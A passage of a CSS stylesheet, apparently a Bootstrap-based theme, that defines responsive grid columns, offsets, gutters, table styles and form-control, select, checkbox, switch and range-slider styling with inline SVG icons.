        flex: 0 0 auto;
        width: 58.33333333%
    }

    .col-sm-8 {
        flex: 0 0 auto;
        width: 66.66666667%
    }

    .col-sm-9 {
        flex: 0 0 auto;
        width: 75%
    }

    .col-sm-10 {
        flex: 0 0 auto;
        width: 83.33333333%
    }

    .col-sm-11 {
        flex: 0 0 auto;
        width: 91.66666667%
    }

    .col-sm-12 {
        flex: 0 0 auto;
        width: 100%
    }

    .offset-sm-0 {
        margin-left: 0
    }

    .offset-sm-1 {
        margin-left: 8.33333333%
    }

    .offset-sm-2 {
        margin-left: 16.66666667%
    }

    .offset-sm-3 {
        margin-left: 25%
    }

    .offset-sm-4 {
        margin-left: 33.33333333%
    }

    .offset-sm-5 {
        margin-left: 41.66666667%
    }

    .offset-sm-6 {
        margin-left: 50%
    }

    .offset-sm-7 {
        margin-left: 58.33333333%
    }

    .offset-sm-8 {
        margin-left: 66.66666667%
    }

    .offset-sm-9 {
        margin-left: 75%
    }

    .offset-sm-10 {
        margin-left: 83.33333333%
    }

    .offset-sm-11 {
        margin-left: 91.66666667%
    }

    .g-sm-0,
    .gx-sm-0 {
        --ar-gutter-x: 0
    }

    .g-sm-0,
    .gy-sm-0 {
        --ar-gutter-y: 0
    }

    .g-sm-1,
    .gx-sm-1 {
        --ar-gutter-x: 0.25rem
    }

    .g-sm-1,
    .gy-sm-1 {
        --ar-gutter-y: 0.25rem
    }

    .g-sm-2,
    .gx-sm-2 {
        --ar-gutter-x: 0.5rem
    }

    .g-sm-2,
    .gy-sm-2 {
        --ar-gutter-y: 0.5rem
    }

    .g-sm-3,
    .gx-sm-3 {
        --ar-gutter-x: 1rem
    }

    .g-sm-3,
    .gy-sm-3 {
        --ar-gutter-y: 1rem
    }

    .g-sm-4,
    .gx-sm-4 {
        --ar-gutter-x: 1.5rem
    }

    .g-sm-4,
    .gy-sm-4 {
        --ar-gutter-y: 1.5rem
    }

    .g-sm-5,
    .gx-sm-5 {
        --ar-gutter-x: 3rem
    }

    .g-sm-5,
    .gy-sm-5 {
        --ar-gutter-y: 3rem
    }
}

@media(min-width: 768px) {
    .col-md {
        flex: 1 0 0%
    }

    .row-cols-md-auto>* {
        flex: 0 0 auto;
        width: auto
    }

    .row-cols-md-1>* {
        flex: 0 0 auto;
        width: 100%
    }

    .row-cols-md-2>* {
        flex: 0 0 auto;
        width: 50%
    }

    .row-cols-md-3>* {
        flex: 0 0 auto;
        width: 33.3333333333%
    }

    .row-cols-md-4>* {
        flex: 0 0 auto;
        width: 25%
    }

    .row-cols-md-5>* {
        flex: 0 0 auto;
        width: 20%
    }

    .row-cols-md-6>* {
        flex: 0 0 auto;
        width: 16.6666666667%
    }

    .col-md-auto {
        flex: 0 0 auto;
        width: auto
    }

    .col-md-1 {
        flex: 0 0 auto;
        width: 8.33333333%
    }

    .col-md-2 {
        flex: 0 0 auto;
        width: 16.66666667%
    }

    .col-md-3 {
        flex: 0 0 auto;
        width: 25%
    }

    .col-md-4 {
        flex: 0 0 auto;
        width: 33.33333333%
    }

    .col-md-5 {
        flex: 0 0 auto;
        width: 41.66666667%
    }

    .col-md-6 {
        flex: 0 0 auto;
        width: 50%
    }

    .col-md-7 {
        flex: 0 0 auto;
        width: 58.33333333%
    }

    .col-md-8 {
        flex: 0 0 auto;
        width: 66.66666667%
    }

    .col-md-9 {
        flex: 0 0 auto;
        width: 75%
    }

    .col-md-10 {
        flex: 0 0 auto;
        width: 83.33333333%
    }

    .col-md-11 {
        flex: 0 0 auto;
        width: 91.66666667%
    }

    .col-md-12 {
        flex: 0 0 auto;
        width: 100%
    }

    .offset-md-0 {
        margin-left: 0
    }

    .offset-md-1 {
        margin-left: 8.33333333%
    }

    .offset-md-2 {
        margin-left: 16.66666667%
    }

    .offset-md-3 {
        margin-left: 25%
    }

    .offset-md-4 {
        margin-left: 33.33333333%
    }

    .offset-md-5 {
        margin-left: 41.66666667%
    }

    .offset-md-6 {
        margin-left: 50%
    }

    .offset-md-7 {
        margin-left: 58.33333333%
    }

    .offset-md-8 {
        margin-left: 66.66666667%
    }

    .offset-md-9 {
        margin-left: 75%
    }

    .offset-md-10 {
        margin-left: 83.33333333%
    }

    .offset-md-11 {
        margin-left: 91.66666667%
    }

    .g-md-0,
    .gx-md-0 {
        --ar-gutter-x: 0
    }

    .g-md-0,
    .gy-md-0 {
        --ar-gutter-y: 0
    }

    .g-md-1,
    .gx-md-1 {
        --ar-gutter-x: 0.25rem
    }

    .g-md-1,
    .gy-md-1 {
        --ar-gutter-y: 0.25rem
    }

    .g-md-2,
    .gx-md-2 {
        --ar-gutter-x: 0.5rem
    }

    .g-md-2,
    .gy-md-2 {
        --ar-gutter-y: 0.5rem
    }

    .g-md-3,
    .gx-md-3 {
        --ar-gutter-x: 1rem
    }

    .g-md-3,
    .gy-md-3 {
        --ar-gutter-y: 1rem
    }

    .g-md-4,
    .gx-md-4 {
        --ar-gutter-x: 1.5rem
    }

    .g-md-4,
    .gy-md-4 {
        --ar-gutter-y: 1.5rem
    }

    .g-md-5,
    .gx-md-5 {
        --ar-gutter-x: 3rem
    }

    .g-md-5,
    .gy-md-5 {
        --ar-gutter-y: 3rem
    }
}

@media(min-width: 992px) {
    .col-lg {
        flex: 1 0 0%
    }

    .row-cols-lg-auto>* {
        flex: 0 0 auto;
        width: auto
    }

    .row-cols-lg-1>* {
        flex: 0 0 auto;
        width: 100%
    }

    .row-cols-lg-2>* {
        flex: 0 0 auto;
        width: 50%
    }

    .row-cols-lg-3>* {
        flex: 0 0 auto;
        width: 33.3333333333%
    }

    .row-cols-lg-4>* {
        flex: 0 0 auto;
        width: 25%
    }

    .row-cols-lg-5>* {
        flex: 0 0 auto;
        width: 20%
    }

    .row-cols-lg-6>* {
        flex: 0 0 auto;
        width: 16.6666666667%
    }

    .col-lg-auto {
        flex: 0 0 auto;
        width: auto
    }

    .col-lg-1 {
        flex: 0 0 auto;
        width: 8.33333333%
    }

    .col-lg-2 {
        flex: 0 0 auto;
        width: 16.66666667%
    }

    .col-lg-3 {
        flex: 0 0 auto;
        width: 25%
    }

    .col-lg-4 {
        flex: 0 0 auto;
        width: 33.33333333%
    }

    .col-lg-5 {
        flex: 0 0 auto;
        width: 41.66666667%
    }

    .col-lg-6 {
        flex: 0 0 auto;
        width: 50%
    }

    .col-lg-7 {
        flex: 0 0 auto;
        width: 58.33333333%
    }

    .col-lg-8 {
        flex: 0 0 auto;
        width: 66.66666667%
    }

    .col-lg-9 {
        flex: 0 0 auto;
        width: 75%
    }

    .col-lg-10 {
        flex: 0 0 auto;
        width: 83.33333333%
    }

    .col-lg-11 {
        flex: 0 0 auto;
        width: 91.66666667%
    }

    .col-lg-12 {
        flex: 0 0 auto;
        width: 100%
    }

    .offset-lg-0 {
        margin-left: 0
    }

    .offset-lg-1 {
        margin-left: 8.33333333%
    }

    .offset-lg-2 {
        margin-left: 16.66666667%
    }

    .offset-lg-3 {
        margin-left: 25%
    }

    .offset-lg-4 {
        margin-left: 33.33333333%
    }

    .offset-lg-5 {
        margin-left: 41.66666667%
    }

    .offset-lg-6 {
        margin-left: 50%
    }

    .offset-lg-7 {
        margin-left: 58.33333333%
    }

    .offset-lg-8 {
        margin-left: 66.66666667%
    }

    .offset-lg-9 {
        margin-left: 75%
    }

    .offset-lg-10 {
        margin-left: 83.33333333%
    }

    .offset-lg-11 {
        margin-left: 91.66666667%
    }

    .g-lg-0,
    .gx-lg-0 {
        --ar-gutter-x: 0
    }

    .g-lg-0,
    .gy-lg-0 {
        --ar-gutter-y: 0
    }

    .g-lg-1,
    .gx-lg-1 {
        --ar-gutter-x: 0.25rem
    }

    .g-lg-1,
    .gy-lg-1 {
        --ar-gutter-y: 0.25rem
    }

    .g-lg-2,
    .gx-lg-2 {
        --ar-gutter-x: 0.5rem
    }

    .g-lg-2,
    .gy-lg-2 {
        --ar-gutter-y: 0.5rem
    }

    .g-lg-3,
    .gx-lg-3 {
        --ar-gutter-x: 1rem
    }

    .g-lg-3,
    .gy-lg-3 {
        --ar-gutter-y: 1rem
    }

    .g-lg-4,
    .gx-lg-4 {
        --ar-gutter-x: 1.5rem
    }

    .g-lg-4,
    .gy-lg-4 {
        --ar-gutter-y: 1.5rem
    }

    .g-lg-5,
    .gx-lg-5 {
        --ar-gutter-x: 3rem
    }

    .g-lg-5,
    .gy-lg-5 {
        --ar-gutter-y: 3rem
    }
}

@media(min-width: 1200px) {
    .col-xl {
        flex: 1 0 0%
    }

    .row-cols-xl-auto>* {
        flex: 0 0 auto;
        width: auto
    }

    .row-cols-xl-1>* {
        flex: 0 0 auto;
        width: 100%
    }

    .row-cols-xl-2>* {
        flex: 0 0 auto;
        width: 50%
    }

    .row-cols-xl-3>* {
        flex: 0 0 auto;
        width: 33.3333333333%
    }

    .row-cols-xl-4>* {
        flex: 0 0 auto;
        width: 25%
    }

    .row-cols-xl-5>* {
        flex: 0 0 auto;
        width: 20%
    }

    .row-cols-xl-6>* {
        flex: 0 0 auto;
        width: 16.6666666667%
    }

    .col-xl-auto {
        flex: 0 0 auto;
        width: auto
    }

    .col-xl-1 {
        flex: 0 0 auto;
        width: 8.33333333%
    }

    .col-xl-2 {
        flex: 0 0 auto;
        width: 16.66666667%
    }

    .col-xl-3 {
        flex: 0 0 auto;
        width: 25%
    }

    .col-xl-4 {
        flex: 0 0 auto;
        width: 33.33333333%
    }

    .col-xl-5 {
        flex: 0 0 auto;
        width: 41.66666667%
    }

    .col-xl-6 {
        flex: 0 0 auto;
        width: 50%
    }

    .col-xl-7 {
        flex: 0 0 auto;
        width: 58.33333333%
    }

    .col-xl-8 {
        flex: 0 0 auto;
        width: 66.66666667%
    }

    .col-xl-9 {
        flex: 0 0 auto;
        width: 75%
    }

    .col-xl-10 {
        flex: 0 0 auto;
        width: 83.33333333%
    }

    .col-xl-11 {
        flex: 0 0 auto;
        width: 91.66666667%
    }

    .col-xl-12 {
        flex: 0 0 auto;
        width: 100%
    }

    .offset-xl-0 {
        margin-left: 0
    }

    .offset-xl-1 {
        margin-left: 8.33333333%
    }

    .offset-xl-2 {
        margin-left: 16.66666667%
    }

    .offset-xl-3 {
        margin-left: 25%
    }

    .offset-xl-4 {
        margin-left: 33.33333333%
    }

    .offset-xl-5 {
        margin-left: 41.66666667%
    }

    .offset-xl-6 {
        margin-left: 50%
    }

    .offset-xl-7 {
        margin-left: 58.33333333%
    }

    .offset-xl-8 {
        margin-left: 66.66666667%
    }

    .offset-xl-9 {
        margin-left: 75%
    }

    .offset-xl-10 {
        margin-left: 83.33333333%
    }

    .offset-xl-11 {
        margin-left: 91.66666667%
    }

    .g-xl-0,
    .gx-xl-0 {
        --ar-gutter-x: 0
    }

    .g-xl-0,
    .gy-xl-0 {
        --ar-gutter-y: 0
    }

    .g-xl-1,
    .gx-xl-1 {
        --ar-gutter-x: 0.25rem
    }

    .g-xl-1,
    .gy-xl-1 {
        --ar-gutter-y: 0.25rem
    }

    .g-xl-2,
    .gx-xl-2 {
        --ar-gutter-x: 0.5rem
    }

    .g-xl-2,
    .gy-xl-2 {
        --ar-gutter-y: 0.5rem
    }

    .g-xl-3,
    .gx-xl-3 {
        --ar-gutter-x: 1rem
    }

    .g-xl-3,
    .gy-xl-3 {
        --ar-gutter-y: 1rem
    }

    .g-xl-4,
    .gx-xl-4 {
        --ar-gutter-x: 1.5rem
    }

    .g-xl-4,
    .gy-xl-4 {
        --ar-gutter-y: 1.5rem
    }

    .g-xl-5,
    .gx-xl-5 {
        --ar-gutter-x: 3rem
    }

    .g-xl-5,
    .gy-xl-5 {
        --ar-gutter-y: 3rem
    }
}

@media(min-width: 1400px) {
    .col-xxl {
        flex: 1 0 0%
    }

    .row-cols-xxl-auto>* {
        flex: 0 0 auto;
        width: auto
    }

    .row-cols-xxl-1>* {
        flex: 0 0 auto;
        width: 100%
    }

    .row-cols-xxl-2>* {
        flex: 0 0 auto;
        width: 50%
    }

    .row-cols-xxl-3>* {
        flex: 0 0 auto;
        width: 33.3333333333%
    }

    .row-cols-xxl-4>* {
        flex: 0 0 auto;
        width: 25%
    }

    .row-cols-xxl-5>* {
        flex: 0 0 auto;
        width: 20%
    }

    .row-cols-xxl-6>* {
        flex: 0 0 auto;
        width: 16.6666666667%
    }

    .col-xxl-auto {
        flex: 0 0 auto;
        width: auto
    }

    .col-xxl-1 {
        flex: 0 0 auto;
        width: 8.33333333%
    }

    .col-xxl-2 {
        flex: 0 0 auto;
        width: 16.66666667%
    }

    .col-xxl-3 {
        flex: 0 0 auto;
        width: 25%
    }

    .col-xxl-4 {
        flex: 0 0 auto;
        width: 33.33333333%
    }

    .col-xxl-5 {
        flex: 0 0 auto;
        width: 41.66666667%
    }

    .col-xxl-6 {
        flex: 0 0 auto;
        width: 50%
    }

    .col-xxl-7 {
        flex: 0 0 auto;
        width: 58.33333333%
    }

    .col-xxl-8 {
        flex: 0 0 auto;
        width: 66.66666667%
    }

    .col-xxl-9 {
        flex: 0 0 auto;
        width: 75%
    }

    .col-xxl-10 {
        flex: 0 0 auto;
        width: 83.33333333%
    }

    .col-xxl-11 {
        flex: 0 0 auto;
        width: 91.66666667%
    }

    .col-xxl-12 {
        flex: 0 0 auto;
        width: 100%
    }

    .offset-xxl-0 {
        margin-left: 0
    }

    .offset-xxl-1 {
        margin-left: 8.33333333%
    }

    .offset-xxl-2 {
        margin-left: 16.66666667%
    }

    .offset-xxl-3 {
        margin-left: 25%
    }

    .offset-xxl-4 {
        margin-left: 33.33333333%
    }

    .offset-xxl-5 {
        margin-left: 41.66666667%
    }

    .offset-xxl-6 {
        margin-left: 50%
    }

    .offset-xxl-7 {
        margin-left: 58.33333333%
    }

    .offset-xxl-8 {
        margin-left: 66.66666667%
    }

    .offset-xxl-9 {
        margin-left: 75%
    }

    .offset-xxl-10 {
        margin-left: 83.33333333%
    }

    .offset-xxl-11 {
        margin-left: 91.66666667%
    }

    .g-xxl-0,
    .gx-xxl-0 {
        --ar-gutter-x: 0
    }

    .g-xxl-0,
    .gy-xxl-0 {
        --ar-gutter-y: 0
    }

    .g-xxl-1,
    .gx-xxl-1 {
        --ar-gutter-x: 0.25rem
    }

    .g-xxl-1,
    .gy-xxl-1 {
        --ar-gutter-y: 0.25rem
    }

    .g-xxl-2,
    .gx-xxl-2 {
        --ar-gutter-x: 0.5rem
    }

    .g-xxl-2,
    .gy-xxl-2 {
        --ar-gutter-y: 0.5rem
    }

    .g-xxl-3,
    .gx-xxl-3 {
        --ar-gutter-x: 1rem
    }

    .g-xxl-3,
    .gy-xxl-3 {
        --ar-gutter-y: 1rem
    }

    .g-xxl-4,
    .gx-xxl-4 {
        --ar-gutter-x: 1.5rem
    }

    .g-xxl-4,
    .gy-xxl-4 {
        --ar-gutter-y: 1.5rem
    }

    .g-xxl-5,
    .gx-xxl-5 {
        --ar-gutter-x: 3rem
    }

    .g-xxl-5,
    .gy-xxl-5 {
        --ar-gutter-y: 3rem
    }
}

.table {
    --ar-table-color: var(--ar-body-color);
    --ar-table-bg: transparent;
    --ar-table-border-color: var(--ar-border-color);
    --ar-table-accent-bg: transparent;
    --ar-table-striped-color: var(--ar-body-color);
    --ar-table-striped-bg: rgba(0, 0, 0, 0.0375);
    --ar-table-active-color: var(--ar-body-color);
    --ar-table-active-bg: rgba(0, 0, 0, 0.05);
    --ar-table-hover-color: var(--ar-body-color);
    --ar-table-hover-bg: rgba(0, 0, 0, 0.05);
    width: 100%;
    margin-bottom: 1rem;
    color: var(--ar-table-color);
    vertical-align: top;
    border-color: var(--ar-table-border-color)
}

.table>:not(caption)>*>* {
    padding: .75rem .75rem;
    background-color: var(--ar-table-bg);
    border-bottom-width: 1px;
    box-shadow: inset 0 0 0 9999px var(--ar-table-accent-bg)
}

.table>tbody {
    vertical-align: inherit
}

.table>thead {
    vertical-align: bottom
}

.table-group-divider {
    border-top: 2px solid currentcolor
}

.caption-top {
    caption-side: top
}

.table-sm>:not(caption)>*>* {
    padding: .375rem .375rem
}

.table-bordered>:not(caption)>* {
    border-width: 1px 0
}

.table-bordered>:not(caption)>*>* {
    border-width: 0 1px
}

.table-borderless>:not(caption)>*>* {
    border-bottom-width: 0
}

.table-borderless>:not(:first-child) {
    border-top-width: 0
}

.table-striped>tbody>tr:nth-of-type(odd)>* {
    --ar-table-accent-bg: var(--ar-table-striped-bg);
    color: var(--ar-table-striped-color)
}

.table-striped-columns>:not(caption)>tr>:nth-child(even) {
    --ar-table-accent-bg: var(--ar-table-striped-bg);
    color: var(--ar-table-striped-color)
}

.table-active {
    --ar-table-accent-bg: var(--ar-table-active-bg);
    color: var(--ar-table-active-color)
}

.table-hover>tbody>tr:hover>* {
    --ar-table-accent-bg: var(--ar-table-hover-bg);
    color: var(--ar-table-hover-color)
}

.table-dark {
    --ar-table-color: #fff;
    --ar-table-bg: #121519;
    --ar-table-border-color: #36383c;
    --ar-table-striped-bg: #1b1e22;
    --ar-table-striped-color: #fff;
    --ar-table-active-bg: #1e2125;
    --ar-table-active-color: #fff;
    --ar-table-hover-bg: #1e2125;
    --ar-table-hover-color: #fff;
    color: var(--ar-table-color);
    border-color: var(--ar-table-border-color)
}

.table-responsive {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch
}

@media(max-width: 575.98px) {
    .table-responsive-sm {
        overflow-x: auto;
        -webkit-overflow-scrolling: touch
    }
}

@media(max-width: 767.98px) {
    .table-responsive-md {
        overflow-x: auto;
        -webkit-overflow-scrolling: touch
    }
}

@media(max-width: 991.98px) {
    .table-responsive-lg {
        overflow-x: auto;
        -webkit-overflow-scrolling: touch
    }
}

@media(max-width: 1199.98px) {
    .table-responsive-xl {
        overflow-x: auto;
        -webkit-overflow-scrolling: touch
    }
}

@media(max-width: 1399.98px) {
    .table-responsive-xxl {
        overflow-x: auto;
        -webkit-overflow-scrolling: touch
    }
}

.form-label {
    margin-bottom: .3125rem;
    font-size: calc(var(--ar-body-font-size) * 0.875);
    font-weight: 500;
    color: var(--ar-gray-900)
}

.col-form-label {
    padding-top: calc(0.825rem + var(--ar-border-width));
    padding-bottom: calc(0.825rem + var(--ar-border-width));
    margin-bottom: 0;
    font-size: inherit;
    font-weight: 500;
    line-height: 1.4;
    color: var(--ar-gray-900)
}

.col-form-label-lg {
    padding-top: calc(1rem + var(--ar-border-width));
    padding-bottom: calc(1rem + var(--ar-border-width));
    font-size: 1rem
}

.col-form-label-sm {
    padding-top: calc(0.575rem + var(--ar-border-width));
    padding-bottom: calc(0.575rem + var(--ar-border-width));
    font-size: calc(var(--ar-body-font-size) * 0.75)
}

.form-text {
    margin-top: .25rem;
    font-size: calc(var(--ar-body-font-size) * 0.75);
    color: var(--ar-gray-600)
}

.form-control {
    display: block;
    width: 100%;
    padding: .825rem 1rem;
    font-size: calc(var(--ar-body-font-size) * 0.875);
    font-weight: 400;
    line-height: 1.4;
    color: var(--ar-body-color);
    background-color: rgba(0, 0, 0, 0);
    background-clip: padding-box;
    border: var(--ar-border-width) solid var(--ar-gray-400);
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    border-radius: var(--ar-border-radius);
    transition: border-color .15s ease-in-out
}

@media(prefers-reduced-motion: reduce) {
    .form-control {
        transition: none
    }
}

.form-control[type=file] {
    overflow: hidden
}

.form-control[type=file]:not(:disabled):not([readonly]) {
    cursor: pointer
}

.form-control:focus {
    color: var(--ar-body-color);
    background-color: rgba(0, 0, 0, 0);
    border-color: var(--ar-gray-700);
    outline: 0;
    box-shadow: unset
}

.form-control::-webkit-date-and-time-value {
    height: 1.4em
}

.form-control::-moz-placeholder {
    color: var(--ar-gray-500);
    opacity: 1
}

.form-control::placeholder {
    color: var(--ar-gray-500);
    opacity: 1
}

.form-control:disabled {
    background-color: var(--ar-gray-100);
    border-color: var(--ar-gray-300);
    opacity: 1
}

.form-control::-webkit-file-upload-button {
    padding: .825rem 1rem;
    margin: -0.825rem -1rem;
    -webkit-margin-end: 1rem;
    margin-inline-end: 1rem;
    color: var(--ar-body-color);
    background-color: rgba(0, 0, 0, 0);
    pointer-events: none;
    border-color: inherit;
    border-style: solid;
    border-width: 0;
    border-inline-end-width: var(--ar-border-width);
    border-radius: 0;
    -webkit-transition: color .2s ease-in-out, background-color .2s ease-in-out, border-color .2s ease-in-out, box-shadow .2s ease-in-out;
    transition: color .2s ease-in-out, background-color .2s ease-in-out, border-color .2s ease-in-out, box-shadow .2s ease-in-out
}

.form-control::file-selector-button {
    padding: .825rem 1rem;
    margin: -0.825rem -1rem;
    -webkit-margin-end: 1rem;
    margin-inline-end: 1rem;
    color: var(--ar-body-color);
    background-color: rgba(0, 0, 0, 0);
    pointer-events: none;
    border-color: inherit;
    border-style: solid;
    border-width: 0;
    border-inline-end-width: var(--ar-border-width);
    border-radius: 0;
    transition: color .2s ease-in-out, background-color .2s ease-in-out, border-color .2s ease-in-out, box-shadow .2s ease-in-out
}

@media(prefers-reduced-motion: reduce) {
    .form-control::-webkit-file-upload-button {
        -webkit-transition: none;
        transition: none
    }

    .form-control::file-selector-button {
        transition: none
    }
}

.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button {
    background-color: rgba(0, 0, 0, .05)
}

.form-control:hover:not(:disabled):not([readonly])::file-selector-button {
    background-color: rgba(0, 0, 0, .05)
}

.form-control-plaintext {
    display: block;
    width: 100%;
    padding: .825rem 0;
    margin-bottom: 0;
    line-height: 1.4;
    color: #576071;
    background-color: rgba(0, 0, 0, 0);
    border: solid rgba(0, 0, 0, 0);
    border-width: var(--ar-border-width) 0
}

.form-control-plaintext:focus {
    outline: 0
}

.form-control-plaintext.form-control-sm,
.form-control-plaintext.form-control-lg {
    padding-right: 0;
    padding-left: 0
}

.form-control-sm {
    min-height: calc(1.4em + 1.15rem + calc(var(--ar-border-width) * 2));
    padding: .575rem .875rem;
    font-size: calc(var(--ar-body-font-size) * 0.75);
    border-radius: var(--ar-border-radius-sm)
}

.form-control-sm::-webkit-file-upload-button {
    padding: .575rem .875rem;
    margin: -0.575rem -0.875rem;
    -webkit-margin-end: .875rem;
    margin-inline-end: .875rem
}

.form-control-sm::file-selector-button {
    padding: .575rem .875rem;
    margin: -0.575rem -0.875rem;
    -webkit-margin-end: .875rem;
    margin-inline-end: .875rem
}

.form-control-lg {
    min-height: calc(1.4em + 2rem + calc(var(--ar-border-width) * 2));
    padding: 1rem 1.125rem;
    font-size: 1rem;
    border-radius: var(--ar-border-radius-lg)
}

.form-control-lg::-webkit-file-upload-button {
    padding: 1rem 1.125rem;
    margin: -1rem -1.125rem;
    -webkit-margin-end: 1.125rem;
    margin-inline-end: 1.125rem
}

.form-control-lg::file-selector-button {
    padding: 1rem 1.125rem;
    margin: -1rem -1.125rem;
    -webkit-margin-end: 1.125rem;
    margin-inline-end: 1.125rem
}

textarea.form-control {
    min-height: calc(1.4em + 1.65rem + calc(var(--ar-border-width) * 2))
}

textarea.form-control-sm {
    min-height: calc(1.4em + 1.15rem + calc(var(--ar-border-width) * 2))
}

textarea.form-control-lg {
    min-height: calc(1.4em + 2rem + calc(var(--ar-border-width) * 2))
}

.form-control-color {
    width: 3rem;
    height: calc(1.4em + 1.65rem + calc(var(--ar-border-width) * 2));
    padding: .825rem
}

.form-control-color:not(:disabled):not([readonly]) {
    cursor: pointer
}

.form-control-color::-moz-color-swatch {
    border: 0 !important;
    border-radius: var(--ar-border-radius)
}

.form-control-color::-webkit-color-swatch {
    border-radius: var(--ar-border-radius)
}

.form-control-color.form-control-sm {
    height: calc(1.4em + 1.15rem + calc(var(--ar-border-width) * 2))
}

.form-control-color.form-control-lg {
    height: calc(1.4em + 2rem + calc(var(--ar-border-width) * 2))
}

.form-select {
    display: block;
    width: 100%;
    padding: .825rem 3rem .825rem 1rem;
    -moz-padding-start: calc(1rem - 3px);
    font-size: calc(var(--ar-body-font-size) * 0.875);
    font-weight: 400;
    line-height: 1.4;
    color: var(--ar-body-color);
    background-color: rgba(0, 0, 0, 0);
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23697488' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e");
    background-repeat: no-repeat;
    background-position: right 1rem center;
    background-size: 16px 12px;
    border: var(--ar-border-width) solid var(--ar-gray-400);
    border-radius: var(--ar-border-radius);
    transition: border-color .15s ease-in-out;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none
}

@media(prefers-reduced-motion: reduce) {
    .form-select {
        transition: none
    }
}

.form-select:focus {
    border-color: var(--ar-gray-700);
    outline: 0;
    box-shadow: 0 0 0 0 rgba(var(--color-rgb-code-one), .25)
}

.form-select[multiple],
.form-select[size]:not([size="1"]) {
    padding-right: 1rem;
    background-image: none
}

.form-select:disabled {
    background-color: var(--ar-gray-100);
    border-color: var(--ar-gray-300)
}

.form-select:-moz-focusring {
    color: rgba(0, 0, 0, 0);
    text-shadow: 0 0 0 var(--ar-body-color)
}

.form-select-sm {
    padding-top: .575rem;
    padding-bottom: .575rem;
    padding-left: .875rem;
    font-size: calc(var(--ar-body-font-size) * 0.75);
    border-radius: var(--ar-border-radius-sm)
}

.form-select-lg {
    padding-top: 1rem;
    padding-bottom: 1rem;
    padding-left: 1.125rem;
    font-size: 1rem;
    border-radius: var(--ar-border-radius-lg)
}

.form-check {
    display: block;
    min-height: 1.5rem;
    padding-left: 1.625rem;
    margin-bottom: .325rem
}

.form-check .form-check-input {
    float: left;
    margin-left: -1.625rem
}

.form-check-reverse {
    padding-right: 1.625rem;
    padding-left: 0;
    text-align: right
}

.form-check-reverse .form-check-input {
    float: right;
    margin-right: -1.625rem;
    margin-left: 0
}

.form-check-input {
    width: 1.125rem;
    height: 1.125rem;
    margin-top: .1875rem;
    vertical-align: top;
    background-color: rgba(0, 0, 0, 0);
    background-repeat: no-repeat;
    background-position: center;
    background-size: contain;
    border: 1px solid var(--ar-gray-500);
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    print-color-adjust: exact
}

.form-check-input[type=checkbox] {
    border-radius: .375rem
}

.form-check-input[type=radio] {
    border-radius: 50%
}

.form-check-input:active {
    filter: brightness(90%)
}

.form-check-input:focus {
    border-color: var(--ar-gray-700);
    outline: 0;
    box-shadow: 0 0 0 0 rgba(var(--color-rgb-code-one), .25)
}

.form-check-input:checked {
    background-color: var(--ar-primary);
    border-color: var(--ar-primary)
}

.form-check-input:checked[type=checkbox] {
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='m6 10 3 3 6-6'/%3e%3c/svg%3e")
}

.form-check-input:checked[type=radio] {
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e")
}

.form-check-input[type=checkbox]:indeterminate {
    background-color: var(--color-one);
    border-color: var(--color-one);
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e")
}

.form-check-input:disabled {
    pointer-events: none;
    filter: none;
    opacity: .6
}

.form-check-input[disabled]~.form-check-label,
.form-check-input:disabled~.form-check-label {
    cursor: default;
    opacity: .6
}

.form-check-label {
    color: var(--ar-body-color)
}

.form-switch {
    padding-left: 3.375em
}

.form-switch .form-check-input {
    width: 2.875em;
    margin-left: -3.375em;
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e");
    background-position: left center;
    border-radius: 2.875em;
    transition: background-position .15s ease-in-out
}

@media(prefers-reduced-motion: reduce) {
    .form-switch .form-check-input {
        transition: none
    }
}

.form-switch .form-check-input:focus {
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")
}

.form-switch .form-check-input:checked {
    background-position: right center;
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")
}

.form-switch.form-check-reverse {
    padding-right: 3.375em;
    padding-left: 0
}

.form-switch.form-check-reverse .form-check-input {
    margin-right: -3.375em;
    margin-left: 0
}

.form-check-inline {
    display: inline-block;
    margin-right: 1rem
}

.btn-check {
    position: absolute;
    clip: rect(0, 0, 0, 0);
    pointer-events: none
}

.btn-check[disabled]+.btn,
.btn-check:disabled+.btn {
    pointer-events: none;
    filter: none;
    opacity: .65
}

.form-range {
    width: 100%;
    height: 1rem;
    padding: 0;
    background-color: rgba(0, 0, 0, 0);
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none
}

.form-range:focus {
    outline: 0
}

.form-range:focus::-webkit-slider-thumb {
    box-shadow: 0 0 0 1px #fff, unset
}

.form-range:focus::-moz-range-thumb {
    box-shadow: 0 0 0 1px #fff, unset
}

.form-range::-moz-focus-outer {
    border: 0
}

.form-range::-webkit-slider-thumb {
    width: 1rem;
    height: 1rem;
    margin-top: -0.25rem;
    background-color: var(--ar-primary);
    border: 0;
    border-radius: 1rem;
    -webkit-transition: background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
    transition: background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
    -webkit-appearance: none;
    appearance: none
}

